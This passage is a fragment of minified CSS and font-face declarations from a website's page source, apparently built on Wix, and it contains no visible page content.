img,.Z_wCwr,.bX9O_S{height:100%;width:100%}.K8MSra{opacity:0}.K8MSra,.YTb3b4{position:absolute;top:0}.YTb3b4{height:0;left:0;overflow:hidden;width:0}.SUz0WK{left:0;pointer-events:var(--fill-layer-background-media-pointer-events);position:var(--fill-layer-background-media-position)}.FNxOn5,.SUz0WK,.m4khSP{height:100%;top:0;width:100%}.FNxOn5{position:absolute}.m4khSP{background-color:var(--fill-layer-background-overlay-color);opacity:var(--fill-layer-background-overlay-blend-opacity-fallback,1);position:var(--fill-layer-background-overlay-position);transform:var(--fill-layer-background-overlay-transform)}@supports(mix-blend-mode:overlay){.m4khSP{mix-blend-mode:var(--fill-layer-background-overlay-blend-mode);opacity:var(--fill-layer-background-overlay-blend-opacity,1)}}
  </style>
  <style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[SkipToContentButton].39deac6a.min.css">
  .LHrbPP{background:#fff;border-radius:24px;color:#116dff;cursor:pointer;font-family:Helvetica,Arial,メイリオ,meiryo,ヒラギノ角ゴ pro w3,hiragino kaku gothic pro,sans-serif;font-size:14px;height:0;left:50%;margin-left:-94px;opacity:0;padding:0 24px 0 24px;pointer-events:none;position:absolute;top:60px;width:0;z-index:9999}.LHrbPP:focus{border:2px solid;height:40px;opacity:1;pointer-events:auto;width:auto}
  </style>
  <style data-href="https://static.parastorage.com/services/wix-thunderbolt/dist/group_2.10839735.chunk.min.css">
  body.ZR3zoU{overflow:hidden}.OrmmIf{bottom:0;left:0;margin:0 auto;position:fixed;right:0;top:0;z-index:2147483647}.OrmmIf .Ybd4pF{background-color:#000;height:100%;opacity:0;position:absolute;transition:opacity .25s;width:100%}.OrmmIf ._dnQfP{margin:12px 20px 0 0;position:fixed;right:0}.OrmmIf ._dnQfP button:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px #116dff!important;outline:none}@media only screen and (max-width:750px){.OrmmIf ._dnQfP{margin:20px 20px 0 0}}@media only screen and (max-width:420px){.OrmmIf ._dnQfP{margin:12px 12px 0 0}}.OrmmIf.yxJ7zC .Ybd4pF{opacity:.6}.OrmmIf.yxJ7zC .JULGm2{opacity:1;transform:translate(-50%,-50%)}.OrmmIf .JULGm2{background:#fff;box-shadow:-8px -7px 20px 0 rgba(0,0,0,.1);box-sizing:border-box;display:flex;flex-direction:column;height:571px;left:50%;max-height:80%;max-width:600px;opacity:0;padding:0;position:absolute;top:50%;transform:translate(-50%,-20%);transition:.25s ease-in-out;width:80%}.OrmmIf .JULGm2 .iAJ7my{color:#000;font-family:HelveticaNeue,Helvetica Neue,helvetica,"Sans-Serif";font-size:24px;font-stretch:normal;font-style:normal;font-weight:400;line-height:1.33;margin:0;padding:24px 24px 0 24px}.OrmmIf .JULGm2 .yY8Q09{border-bottom:1px solid rgba(0,0,0,.1);flex-grow:1;margin-top:5px;overflow:auto;position:relative}.OrmmIf .JULGm2 .hl0vwj{position:absolute;right:0;top:24px}.OrmmIf .JULGm2 .OmCSzS{align-self:flex-end;display:flex;padding:24px;text-align:right}.OrmmIf .JULGm2 .OmCSzS .ZiMuyv{font-family:HelveticaNeue,Helvetica Neue,helvetica,"Sans-Serif";font-size:14px;width:172px}.OrmmIf .JULGm2 .OmCSzS button:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px #116dff!important;outline:none}@media(max-width:420px){.OrmmIf .JULGm2{height:100%;max-height:100%;max-width:100%;width:100%}.OrmmIf .JULGm2 .iAJ7my{font-size:24px;line-height:24px;padding:64px 24px 0 24px}.OrmmIf .JULGm2 .mIzAGE{border-bottom:1px solid rgba(0,0,0,.1);margin-right:20px;padding:20px 76px 20px 0}.OrmmIf .JULGm2 .yY8Q09{max-height:none}.OrmmIf .JULGm2 .OmCSzS{align-self:stretch}}.AIZrzn{background:transparent;border:none;margin:0;padding:0}.AIZrzn .C2Qds2{cursor:pointer;height:24px;width:24px}.AIZrzn .C2Qds2.QWIKQX{filter:invert(100%)}@media only screen and (max-width:750px){.AIZrzn{height:48px;position:relative;width:48px}.AIZrzn .C2Qds2{position:absolute;right:0;top:0}}.vYNqaN{border-bottom:1px solid rgba(0,0,0,.1);padding:24px 90px 24px 24px;position:relative}.vYNqaN:last-child{border:none}.S2mqHe{font-size:16px;line-height:1.5;margin:0}.GwpLsI,.S2mqHe{color:#000;font-family:HelveticaNeue,Helvetica Neue,helvetica,"Sans-Serif";font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;padding:0}.GwpLsI{font-size:12px;line-height:1.33;margin:12px 0 0 0}.TSiC1t{position:absolute!important;right:24px;top:24px}@media(max-width:375px){.S2mqHe{font-size:16px;line-height:22px}.GwpLsI{margin-top:6px}}.hB3n1Z{-webkit-tap-highlight-color:rgba(0,0,0,0);box-sizing:border-box;display:inline-block;height:24px;position:relative;width:48px}.hB3n1Z.hfCC2_{box-shadow:0 0 0 1px #fff,0 0 0 3px #116dff!important}.g4BQnU{border:none;box-shadow:none;cursor:inherit;left:0;margin:0;opacity:0;outline:none;padding:0;top:0}.EaTE6z{color:#cbd3dc;cursor:pointer}.EaTE6z,.fve_dT{height:100%;left:0;position:absolute;top:0;width:100%}.fve_dT{background-color:currentColor;border-radius:12px;transition:all .3s ease}.EaTE6z{color:#a4a4a4}.EaTE6z:active,.EaTE6z:hover{color:#cbd3dc}.g4BQnU:checked+.EaTE6z:hover{color:#4c4c4c}.g4BQnU:checked+.EaTE6z,.g4BQnU:checked+.EaTE6z:active,.g4BQnU:checked+.EaTE6z:active:hover{color:#000}.g4BQnU:disabled+.EaTE6z,.g4BQnU:disabled+.EaTE6z:active,.g4BQnU:disabled+.EaTE6z:active:hover,.g4BQnU:disabled+.EaTE6z:hover{color:rgba(22,45,61,.1)}.tFjtot{align-items:center;background:#fff;border-radius:12px;box-shadow:0 2px 1px 0 rgba(22,45,61,.48),0 0 3px 0 rgba(22,45,61,.12);display:flex;height:22px;justify-content:center;left:1px;position:absolute;top:1px;transition:all .3s ease;width:22px}.g4BQnU:checked+label .tFjtot{left:calc(50% + 1px)}.YtCu80{height:11px;margin-top:1px;transition:opacity .3s ease;width:11px}.g4BQnU:checked+label .IXCAQH,.g4BQnU:not(:checked)+label .SDQhnQ{display:none;opacity:0}@media(max-width:375px){.hB3n1Z{height:20px;width:36px}.tFjtot{border-radius:9px;height:18px;width:18px}.g4BQnU:checked+label .tFjtot{left:calc(50% - 1px)}.YtCu80{height:9px;width:9px}}.dDg9Rk{display:none;left:0;max-width:195px;min-height:0;overflow:hidden;pointer-events:none;position:fixed;text-align:center;top:0;z-index:2147483648}.dDg9Rk .l2Nfc6{background-color:#162d3d;border:none;border-radius:8px;color:#fff;display:block;font-family:HelveticaNeue,Helvetica Neue,helvetica,"Sans-Serif";font-size:14px;line-height:18px;padding:12px 24px 12px 24px}.dDg9Rk .sm4axf{border-color:#162d3d transparent transparent transparent;border-style:solid;border-width:8px;display:inline-block;height:0;width:0}:root{--cookie-banner-primary-color:#fff;--cookie-banner-secondary-color:#000;--cookie-banner-font-family:HelveticaNeue,Helvetica Neue,helvetica,Sans-Serif;--cookie-banner-font-size:14px}.ULXLLu{align-self:center;background-color:var(--cookie-banner-secondary-color);border:solid 1px var(--cookie-banner-secondary-color);color:var(--cookie-banner-primary-color);cursor:pointer;display:inline-block;font-family:var(--cookie-banner-font-family);font-size:var(--cookie-banner-font-size);font-stretch:normal;font-style:normal;font-weight:400;height:32px;letter-spacing:normal;margin:6px;min-width:55px;overflow:hidden;padding:0 16px 0 16px;text-align:center;white-space:nowrap}.ULXLLu:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px #116dff!important}.ULXLLu.sFHMHu{background-color:var(--cookie-banner-primary-color);border:solid 1px var(--cookie-banner-secondary-color);color:var(--cookie-banner-secondary-color)}.ULXLLu.tKj_Y2{background-color:#000;border:1px solid #000;color:#fff}.ULXLLu.WaT3C4,.ULXLLu.tKj_Y2.sFHMHu{border:1px solid #fff}.ULXLLu.WaT3C4{background-color:#fff;color:#000}.ULXLLu.WaT3C4.sFHMHu{border:1px solid #000}@media only screen and (min-width:750px){.ULXLLu{flex-basis:auto!important}}
  </style>
  <style data-href="https://static.parastorage.com/services/wix-thunderbolt/dist/group_7.3fc73946.chunk.min.css">
  .TWFxr5{height:auto!important}
  </style>
  <style id="css_masterPage">
  #masterPage:not(.landingPage) #PAGES_CONTAINER{margin-top:0px;margin-bottom:0px;}#masterPage.landingPage #SITE_HEADER{display:none;}#masterPage.landingPage #SITE_FOOTER{display:none;}#masterPage.landingPage #CONTROLLER_COMP_CUSTOM_ID{display:none;}#masterPage.landingPage #SOSP_CONTAINER_CUSTOM_ID{display:none;}#masterPage.landingPage #SITE_HEADER-placeholder{display:none;}#masterPage.landingPage #SITE_FOOTER-placeholder{display:none;}#SITE_HEADER{z-index:50;--above-all-in-container:10000;}#SITE_FOOTER{--pinned-layer-in-container:51;--above-all-in-container:49;}#PAGES_CONTAINER{--pinned-layer-in-container:52;--above-all-in-container:49;}#CONTROLLER_COMP_CUSTOM_ID{--pinned-layer-in-container:53;--above-all-in-container:49;}#SOSP_CONTAINER_CUSTOM_ID{--pinned-layer-in-container:54;--above-all-in-container:49;}#masterPage:not(.landingPage){--top-offset:var(--header-height);--header-height:100px;}#masterPage.landingPage{--top-offset:0px;}
        :root,:host{--color_0:255,255,255;--color_1:255,255,255;--color_2:0,0,0;--color_3:237,28,36;--color_4:0,136,203;--color_5:255,203,5;--color_6:114,114,114;--color_7:176,176,176;--color_8:255,255,255;--color_9:114,114,114;--color_10:176,176,176;--color_11:182,195,208;--color_12:135,148,162;--color_13:86,100,115;--color_14:34,51,68;--color_15:17,26,34;--color_16:197,189,221;--color_17:160,151,187;--color_18:120,109,153;--color_19:68,51,119;--color_20:34,26,59;--color_21:221,198,190;--color_22:188,161,152;--color_23:154,121,110;--color_24:120,69,52;--color_25:60,35,26;--color_26:190,221,198;--color_27:152,188,161;--color_28:110,154,121;--color_29:52,120,69;--color_30:26,60,35;--color_31:238,204,255;--color_32:221,153,255;--color_33:166,115,191;--color_34:111,77,128;--color_35:55,38,64;--color_36:182,195,208;--color_37:17,26,34;--color_38:135,148,162;--color_39:86,100,115;--color_40:34,51,68;--color_41:120,109,153;--color_42:17,26,34;--color_43:86,100,115;--color_44:182,195,208;--color_45:17,26,34;--color_46:17,26,34;--color_47:135,148,162;--color_48:120,109,153;--color_49:120,109,153;--color_50:182,195,208;--color_51:182,195,208;--color_52:120,109,153;--color_53:120,109,153;--color_54:86,100,115;--color_55:86,100,115;--color_56:182,195,208;--color_57:182,195,208;--color_58:120,109,153;--color_59:182,195,208;--color_60:120,109,153;--color_61:120,109,153;--color_62:182,195,208;--color_63:182,195,208;--color_64:86,100,115;--color_65:86,100,115;--font_0:normal normal normal 43px/1.4em 'jockey one',sans-serif;--font_1:normal normal normal 15px/1.4em helvetica-w01-bold,helvetica-w02-bold,helvetica-lt-w10-bold,sans-serif;--font_2:normal normal normal 32px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;--font_3:normal normal normal 76px/1.4em anton,sans-serif;--font_4:normal normal normal 40px/1.4em helvetica-w01-bold,helvetica-w02-bold,helvetica-lt-w10-bold,sans-serif;--font_5:normal normal normal 25px/1.4em anton,sans-serif;--font_6:normal normal normal 23px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;--font_7:normal normal normal 18px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;--font_8:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif;--font_9:normal normal normal 12px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif;--font_10:normal normal normal 10px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;--wix-ads-height:0px;--wix-ads-top-height:0px;--site-width:980px;--above-all-z-index:100000;--portals-z-index:100001;--minViewportSize:320;--maxViewportSize:1920}.font_0{font:var(--font_0);color:rgb(var(--color_19));letter-spacing:0em}.font_1{font:var(--font_1);color:rgb(var(--color_15));letter-spacing:0em}.font_2{font:var(--font_2);color:rgb(var(--color_15));letter-spacing:0em}.font_3{font:var(--font_3);color:rgb(var(--color_15));letter-spacing:0em}.font_4{font:var(--font_4);color:rgb(var(--color_15));letter-spacing:0em}.font_5{font:var(--font_5);color:rgb(var(--color_15));letter-spacing:0em}.font_6{font:var(--font_6);color:rgb(var(--color_15));letter-spacing:0em}.font_7{font:var(--font_7);color:rgb(var(--color_15));letter-spacing:0em}.font_8{font:var(--font_8);color:rgb(var(--color_15));letter-spacing:0em}.font_9{font:var(--font_9);color:rgb(var(--color_15));letter-spacing:0em}.font_10{font:var(--font_10);color:rgb(var(--color_15));letter-spacing:0em}.color_0{color:rgb(var(--color_0))}.color_1{color:rgb(var(--color_1))}.color_2{color:rgb(var(--color_2))}.color_3{color:rgb(var(--color_3))}.color_4{color:rgb(var(--color_4))}.color_5{color:rgb(var(--color_5))}.color_6{color:rgb(var(--color_6))}.color_7{color:rgb(var(--color_7))}.color_8{color:rgb(var(--color_8))}.color_9{color:rgb(var(--color_9))}.color_10{color:rgb(var(--color_10))}.color_11{color:rgb(var(--color_11))}.color_12{color:rgb(var(--color_12))}.color_13{color:rgb(var(--color_13))}.color_14{color:rgb(var(--color_14))}.color_15{color:rgb(var(--color_15))}.color_16{color:rgb(var(--color_16))}.color_17{color:rgb(var(--color_17))}.color_18{color:rgb(var(--color_18))}.color_19{color:rgb(var(--color_19))}.color_20{color:rgb(var(--color_20))}.color_21{color:rgb(var(--color_21))}.color_22{color:rgb(var(--color_22))}.color_23{color:rgb(var(--color_23))}.color_24{color:rgb(var(--color_24))}.color_25{color:rgb(var(--color_25))}.color_26{color:rgb(var(--color_26))}.color_27{color:rgb(var(--color_27))}.color_28{color:rgb(var(--color_28))}.color_29{color:rgb(var(--color_29))}.color_30{color:rgb(var(--color_30))}.color_31{color:rgb(var(--color_31))}.color_32{color:rgb(var(--color_32))}.color_33{color:rgb(var(--color_33))}.color_34{color:rgb(var(--color_34))}.color_35{color:rgb(var(--color_35))}.color_36{color:rgb(var(--color_36))}.color_37{color:rgb(var(--color_37))}.color_38{color:rgb(var(--color_38))}.color_39{color:rgb(var(--color_39))}.color_40{color:rgb(var(--color_40))}.color_41{color:rgb(var(--color_41))}.color_42{color:rgb(var(--color_42))}.color_43{color:rgb(var(--color_43))}.color_44{color:rgb(var(--color_44))}.color_45{color:rgb(var(--color_45))}.color_46{color:rgb(var(--color_46))}.color_47{color:rgb(var(--color_47))}.color_48{color:rgb(var(--color_48))}.color_49{color:rgb(var(--color_49))}.color_50{color:rgb(var(--color_50))}.color_51{color:rgb(var(--color_51))}.color_52{color:rgb(var(--color_52))}.color_53{color:rgb(var(--color_53))}.color_54{color:rgb(var(--color_54))}.color_55{color:rgb(var(--color_55))}.color_56{color:rgb(var(--color_56))}.color_57{color:rgb(var(--color_57))}.color_58{color:rgb(var(--color_58))}.color_59{color:rgb(var(--color_59))}.color_60{color:rgb(var(--color_60))}.color_61{color:rgb(var(--color_61))}.color_62{color:rgb(var(--color_62))}.color_63{color:rgb(var(--color_63))}.color_64{color:rgb(var(--color_64))}.color_65{color:rgb(var(--color_65))}.backcolor_0{background-color:rgb(var(--color_0))}.backcolor_1{background-color:rgb(var(--color_1))}.backcolor_2{background-color:rgb(var(--color_2))}.backcolor_3{background-color:rgb(var(--color_3))}.backcolor_4{background-color:rgb(var(--color_4))}.backcolor_5{background-color:rgb(var(--color_5))}.backcolor_6{background-color:rgb(var(--color_6))}.backcolor_7{background-color:rgb(var(--color_7))}.backcolor_8{background-color:rgb(var(--color_8))}.backcolor_9{background-color:rgb(var(--color_9))}.backcolor_10{background-color:rgb(var(--color_10))}.backcolor_11{background-color:rgb(var(--color_11))}.backcolor_12{background-color:rgb(var(--color_12))}.backcolor_13{background-color:rgb(var(--color_13))}.backcolor_14{background-color:rgb(var(--color_14))}.backcolor_15{background-color:rgb(var(--color_15))}.backcolor_16{background-color:rgb(var(--color_16))}.backcolor_17{background-color:rgb(var(--color_17))}.backcolor_18{background-color:rgb(var(--color_18))}.backcolor_19{background-color:rgb(var(--color_19))}.backcolor_20{background-color:rgb(var(--color_20))}.backcolor_21{background-color:rgb(var(--color_21))}.backcolor_22{background-color:rgb(var(--color_22))}.backcolor_23{background-color:rgb(var(--color_23))}.backcolor_24{background-color:rgb(var(--color_24))}.backcolor_25{background-color:rgb(var(--color_25))}.backcolor_26{background-color:rgb(var(--color_26))}.backcolor_27{background-color:rgb(var(--color_27))}.backcolor_28{background-color:rgb(var(--color_28))}.backcolor_29{background-color:rgb(var(--color_29))}.backcolor_30{background-color:rgb(var(--color_30))}.backcolor_31{background-color:rgb(var(--color_31))}.backcolor_32{background-color:rgb(var(--color_32))}.backcolor_33{background-color:rgb(var(--color_33))}.backcolor_34{background-color:rgb(var(--color_34))}.backcolor_35{background-color:rgb(var(--color_35))}.backcolor_36{background-color:rgb(var(--color_36))}.backcolor_37{background-color:rgb(var(--color_37))}.backcolor_38{background-color:rgb(var(--color_38))}.backcolor_39{background-color:rgb(var(--color_39))}.backcolor_40{background-color:rgb(var(--color_40))}.backcolor_41{background-color:rgb(var(--color_41))}.backcolor_42{background-color:rgb(var(--color_42))}.backcolor_43{background-color:rgb(var(--color_43))}.backcolor_44{background-color:rgb(var(--color_44))}.backcolor_45{background-color:rgb(var(--color_45))}.backcolor_46{background-color:rgb(var(--color_46))}.backcolor_47{background-color:rgb(var(--color_47))}.backcolor_48{background-color:rgb(var(--color_48))}.backcolor_49{background-color:rgb(var(--color_49))}.backcolor_50{background-color:rgb(var(--color_50))}.backcolor_51{background-color:rgb(var(--color_51))}.backcolor_52{background-color:rgb(var(--color_52))}.backcolor_53{background-color:rgb(var(--color_53))}.backcolor_54{background-color:rgb(var(--color_54))}.backcolor_55{background-color:rgb(var(--color_55))}.backcolor_56{background-color:rgb(var(--color_56))}.backcolor_57{background-color:rgb(var(--color_57))}.backcolor_58{background-color:rgb(var(--color_58))}.backcolor_59{background-color:rgb(var(--color_59))}.backcolor_60{background-color:rgb(var(--color_60))}.backcolor_61{background-color:rgb(var(--color_61))}.backcolor_62{background-color:rgb(var(--color_62))}.backcolor_63{background-color:rgb(var(--color_63))}.backcolor_64{background-color:rgb(var(--color_64))}.backcolor_65{background-color:rgb(var(--color_65))}#SITE_CONTAINER.focus-ring-active :not(.has-custom-focus):not(.ignore-focus):not([tabindex="-1"]):focus, #SITE_CONTAINER.focus-ring-active :not(.has-custom-focus):not(.ignore-focus):not([tabindex="-1"]):focus ~ .wixSdkShowFocusOnSibling{box-shadow:0 0 0 1px #ffffff, 0 0 0 3px #116dff !important;z-index:1}[data-mesh-id=SITE_HEADERinlineContent]{height:auto;width:100%}[data-mesh-id=SITE_HEADERinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:min-content 1fr;grid-template-columns:100%}[data-mesh-id=SITE_HEADERinlineContent-gridContainer] > [id="comp-kkzv5g2y"]{position:relative;margin:0px 0px 0 calc((100% - 980px) * 0.5);left:0px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=SITE_HEADERinlineContent-gridContainer] > [id="comp-jg2q8tb9"]{position:relative;margin:0px 0 26px 0;left:0;grid-area:2 / 1 / 3 / 2;justify-self:stretch;align-self:start}[data-mesh-id=SITE_FOOTERinlineContent]{height:auto;width:100%}[data-mesh-id=SITE_FOOTERinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:1fr;grid-template-columns:100%}[data-mesh-id=SITE_FOOTERinlineContent-gridContainer] > [id="comp-kotdblbu"]{position:relative;margin:15px 0px 0px calc((100% - 980px) * 0.5);left:0px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=SOSP_CONTAINER_CUSTOM_IDinlineContent]{height:auto;width:291px}[data-mesh-id=SOSP_CONTAINER_CUSTOM_IDinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:451px;grid-template-rows:min-content 1fr;grid-template-columns:100%}[data-mesh-id=SOSP_CONTAINER_CUSTOM_IDinlineContent-gridContainer] > [id="comp-jkb9f9k6"]{position:relative;margin:60px 0px 39px 0;left:20px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=SOSP_CONTAINER_CUSTOM_IDinlineContent-gridContainer] > [id="comp-jkb9fabj"]{position:relative;margin:0px 0px 10px 0;left:20px;grid-area:2 / 1 / 3 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kkzv5qhninlineContent]{height:auto;width:100%}[data-mesh-id=comp-kkzv5qhninlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:1fr;grid-template-columns:100%}[data-mesh-id=comp-kkzv5qhninlineContent-gridContainer] > [id="comp-jg2rh2bg"]{position:relative;margin:7px 0px 15px calc((100% - 327px) * 0.5);left:1px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kkzv5kqainlineContent]{height:auto;width:100%;position:static;min-height:45px}[data-mesh-id=comp-kkzv5g57inlineContent]{height:auto;width:100%}[data-mesh-id=comp-kkzv5g57inlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:1fr;grid-template-columns:100%}[data-mesh-id=comp-kkzv5g57inlineContent-gridContainer] > [id="comp-jg8gps6h"]{position:relative;margin:11px 0px 14px calc((100% - 326px) * 0.5);left:146px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kotdbldkinlineContent]{height:auto;width:100%}[data-mesh-id=comp-kotdbldkinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:repeat(2, min-content) 1fr;grid-template-columns:100%}[data-mesh-id=comp-kotdbldkinlineContent-gridContainer] > [id="comp-kotdcglp"]{position:relative;margin:10px 0px 37px calc((100% - 980px) * 0.5);left:1px;grid-area:1 / 1 / 4 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kotdbldkinlineContent-gridContainer] > [id="comp-kotdcgm6"]{position:relative;margin:11px 0px 8px calc((100% - 980px) * 0.5);left:12px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kotdbldkinlineContent-gridContainer] > [id="comp-kotdcgml"]{position:relative;margin:17px 0px 14px calc((100% - 980px) * 0.5);left:684px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kotdbldkinlineContent-gridContainer] > [id="comp-kotdcgnu"]{position:relative;margin:10px 0px 62px calc((100% - 980px) * 0.5);left:684px;grid-area:2 / 1 / 3 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kotdbldkinlineContent-gridContainer] > [id="comp-kotdcgnf"]{position:relative;margin:15px 0px 67px calc((100% - 980px) * 0.5);left:757px;grid-area:2 / 1 / 3 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kotdbldkinlineContent-gridContainer] > [id="comp-kotdcgmz"]{position:relative;margin:0px 0px 52px calc((100% - 980px) * 0.5);left:862px;grid-area:2 / 1 / 3 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kotdcglpinlineContent]{height:auto;width:631px}[data-mesh-id=comp-kotdcglpinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:1fr;grid-template-columns:100%}[data-mesh-id=comp-kotdcglpinlineContent-gridContainer] > [id="comp-kzvuvaza"]{position:relative;margin:0px 0px 0px 0;left:0px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kzvuvazainlineContent]{height:auto;width:631px}[data-mesh-id=comp-kzvuvazainlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:1fr;grid-template-columns:100%}[data-mesh-id=comp-kzvuvazainlineContent-gridContainer] > [id="comp-kzvuvb0j"]{position:relative;margin:0px 0px 0px 0;left:0px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kzvuvazainlineContent-gridContainer] > [id="comp-kzvuvb3g"]{position:relative;margin:0px 0px 21px 0;left:0px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kzvuvb0jinlineContent]{height:auto;width:631px}[data-mesh-id=comp-kzvuvb0jinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:min-content 1fr;grid-template-columns:100%}[data-mesh-id=comp-kzvuvb0jinlineContent-gridContainer] > [id="comp-kzvuvb1u"]{position:relative;margin:3px 0px 25px 0;left:3px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kzvuvb0jinlineContent-gridContainer] > [id="comp-kzvuvb20"]{position:relative;margin:0px 0px 13px 0;left:23px;grid-area:2 / 1 / 3 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kzvuvb0jinlineContent-gridContainer] > [id="comp-kzvuvb2q"]{position:relative;margin:0px 0px 13px 0;left:490px;grid-area:2 / 1 / 3 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kzvuvb3ginlineContent]{height:auto;width:631px}[data-mesh-id=comp-kzvuvb3ginlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:1fr;grid-template-columns:100%}[data-mesh-id=comp-kzvuvb3ginlineContent-gridContainer] > [id="comp-kzvuvb3n"]{position:relative;margin:21px 0px 21px 0;left:3px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=comp-kzvuvb1uinlineContent]{height:auto;width:100%;position:static;min-height:42px}[id="soapAfterPagesContainer"].page-without-sosp [data-mesh-id=soapAfterPagesContainerinlineContent]{height:auto;width:100%;position:static;min-height:auto;padding-bottom:0px;box-sizing:border-box}[id="soapAfterPagesContainer"].page-without-sosp [data-mesh-id=soapAfterPagesContainerinlineContent-gridContainer] > [id="CONTROLLER_COMP_CUSTOM_ID"]{position:absolute;top:15px;left:20px;margin-left:calc((100% - 980px) * 0.5)}[id="soapAfterPagesContainer"].page-with-sosp [data-mesh-id=soapAfterPagesContainerinlineContent]{height:auto;width:100%}[id="soapAfterPagesContainer"].page-with-sosp [data-mesh-id=soapAfterPagesContainerinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:auto;grid-template-rows:1fr;grid-template-columns:100%;padding-bottom:0px;box-sizing:border-box}[id="soapAfterPagesContainer"].page-with-sosp [data-mesh-id=soapAfterPagesContainerinlineContent-gridContainer] > [id="CONTROLLER_COMP_CUSTOM_ID"]{position:absolute;top:-85px;left:20px;margin-left:calc((100% - 980px) * 0.5)}[id="soapAfterPagesContainer"].page-with-sosp [data-mesh-id=soapAfterPagesContainerinlineContent-gridContainer] > [id="SOSP_CONTAINER_CUSTOM_ID"]{position:relative;margin:81px 0px 0 calc((100% - 980px) * 0.5);left:0px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}#comp-jg2q8tb9{left:0;margin-left:0;width:100%;min-width:initial;height:29px}#comp-jkb9fabj{width:250px;height:82px}#comp-jg2rh2bg{width:327px;height:23px}#comp-jg8gps6h{width:180px;height:20px}#comp-kotdcgm6{width:609px;height:41px}#comp-kotdcgml{width:297px;height:29px}#comp-kotdcgnu{width:51px;height:40px}#comp-kotdcgnf{width:89px;height:30px}#comp-kotdcgmz{width:119px;height:60px}#comp-kzvuvb20{width:457px;height:42px}#comp-kzvuvb2q{width:118px;height:42px}#comp-kzvuvb3n{width:625px;height:62px}#SITE_HEADER-placeholder{height:100px}#masterPage{left:0;margin-left:0;width:100%;min-width:980px}#SITE_HEADER{left:0;margin-left:0;width:100%;min-width:980px}#SITE_FOOTER{left:0;margin-left:0;width:100%;min-width:980px}#PAGES_CONTAINER{left:0;margin-left:0;width:100%;min-width:980px}#SOSP_CONTAINER_CUSTOM_ID{width:291px}#comp-kkzv5g2y{left:0;margin-left:0;width:100%;min-width:980px}#comp-kotdblbu{left:0;margin-left:0;width:100%;min-width:980px}#SITE_PAGES{left:0;margin-left:0;width:100%;min-width:980px}#comp-jkb9f9k6{width:250px;height:176px}#comp-kkzv5qhn{width:327px}#comp-kkzv5kqa{width:327px}#comp-kkzv5g57{width:326px}#comp-kotdbldk{width:980px}#comp-kotdcglp{width:631px}#comp-kzvuvaza{width:631px}#comp-kzvuvb0j{width:631px}#comp-kzvuvb3g{width:631px}#comp-kzvuvb1u{width:625px}
        @font-face {
  font-family: 'Jockey One';
  font-style: normal;
  font-weight: 400;
  src: local('Jockey One'), local('JockeyOne-Regular'), url("//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/jockeyone/v9/HTxpL2g2KjCFj4x8WI6AnI_xHKGn8xbL3g.woff2") format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  font-display: block;
  }
  @font-face {
  font-family: 'Jockey One';
  font-style: normal;
  font-weight: 400;
  src: local('Jockey One'), local('JockeyOne-Regular'), url("//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/jockeyone/v9/HTxpL2g2KjCFj4x8WI6AnIHxHKGn8xY.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-W01-Bold";
